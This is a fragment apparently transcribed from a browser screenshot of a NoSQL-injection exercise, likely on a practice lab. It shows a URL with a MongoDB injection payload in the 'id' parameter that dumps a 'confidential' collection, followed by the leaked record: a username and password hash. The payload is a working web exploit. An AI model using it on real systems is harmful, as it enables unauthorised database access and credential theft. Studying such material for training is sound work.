 新信息产业研究中心
XWAY科技管理系统V3.0
219.153.49.228:41861/new_list.php?id=1'});return ({title:tojson(db.Authority_confidential.find()[0]),1:'1
火狐官方站点
新手上路
常用网址
JD 京东商城
{ "_id" :
ObjectId("60c96d178051b8921c4e59d4"),
"name" : "mozhe", "password" :
"a83cd5ad5ed3e1c5597441aaab289f5c",
"status" : "0" }
先知社区